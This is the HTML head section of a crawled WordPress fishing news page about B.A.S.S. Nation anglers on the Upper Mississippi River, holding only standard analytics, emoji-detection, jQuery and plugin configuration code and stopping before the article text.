

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thebasscast.com/2024/05/02/spring-conditions-await-b-a-s-s-nation-anglers-on-the-upper-mississippi-river/
body_size: 56439
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Spring conditions await B.A.S.S. Nation anglers on the Upper Mississippi River | The Bass Cast</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thebasscast.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//thebasscast.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href="https://fonts.googleapis.com" rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The Bass Cast &raquo; Feed" href="https://thebasscast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bass Cast &raquo; Comments Feed" href="https://thebasscast.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thebasscast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://thebasscast.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://thebasscast.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thebasscast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='all-in-one-event-calendar-theme-css' href='https://thebasscast.com/wp-content/plugins/all-in-one-event-calendar/apiki/dist/styles/theme.css?ver=1759692856' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://thebasscast.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.2.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thebasscast.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CWork+Sans%3A600%2C400%2C500%2C700%7CPT+Serif%3A600%2C700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://thebasscast.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://thebasscast.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thebasscast.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thebasscast.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thebasscast.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":149028,"requestURL":"https:\/\/thebasscast.com\/wp-admin\/admin-ajax.php","nonce":"2e8c84f4cc","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.5.7" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://thebasscast.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://thebasscast.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/thebasscast.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/thebasscast.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/thebasscast.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/thebasscast.com\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/thebasscast.com\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.2.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/thebasscast.com\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.2.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/thebasscast.com\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.2.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.2.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/thebasscast.com\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.2.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/thebasscast.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.2.1","archetypes_ms":"https:\/\/thebasscast.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.2.1","qs":"qs\/qs.js?v=7.2.2.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/thebasscast.com\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebasscast.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.2.1" id="events-manager-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WP4VFZG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thebasscast.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WP4VFZG");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://thebasscast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thebasscast.com/wp-json/wp/v2/posts/149028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thebasscast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://thebasscast.com/2024/05/02/spring-conditions-await-b-a-s-s-nation-anglers-on-the-upper-mississippi-river/" />
<link rel='shortlink' href='https://thebasscast.com/?p=149028' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thebasscast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebasscast.com%2F2024%2F05%2F02%2Fspring-conditions-await-b-a-s-s-nation-anglers-on-the-upper-mississippi-river%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thebasscast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebasscast.com%2F2024%2F05%2F02%2Fspring-conditions-await-b-a-s-s-nation-anglers-on-the-upper-mississippi-river%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.16.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thebasscast.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
